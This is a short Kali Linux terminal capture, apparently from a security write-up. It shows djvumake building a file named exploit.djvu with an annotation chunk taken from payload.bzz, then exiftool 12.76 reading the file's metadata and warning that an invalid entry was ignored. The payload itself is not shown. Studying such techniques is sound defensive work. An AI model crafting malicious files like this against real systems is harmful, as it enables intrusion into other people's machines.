 ┌──(kali㉿kali)-[~]
└─$ djvumake exploit.djvu INFO='1,1' BGjp=/dev/null ANTz=payload.bzz
┌──(kali㉿kali)-[~]
└─$ exiftool exploit.djvu
ExifTool Version Number : 12.76
File Name : exploit.djvu
Directory : .
File Size : 132 bytes
File Modification Date/Time : 2024:09:11 09:42:43-04:00
File Access Date/Time : 2024:09:11 09:42:43-04:00
File Inode Change Date/Time : 2024:09:11 09:42:43-04:00
File Permissions : -rw-rw-r--
File Type : DJVU
File Type Extension : djvu
MIME Type : image/vnd.djvu
Image Width : 1
Image Height : 1
DjVu Version : 0.24
Spatial Resolution : 300
Gamma : 2.2
Orientation : Horizontal (normal)
Warning : Ignored invalid metadata entry(s)
Image Size : 1×1
Megapixels : 0.000001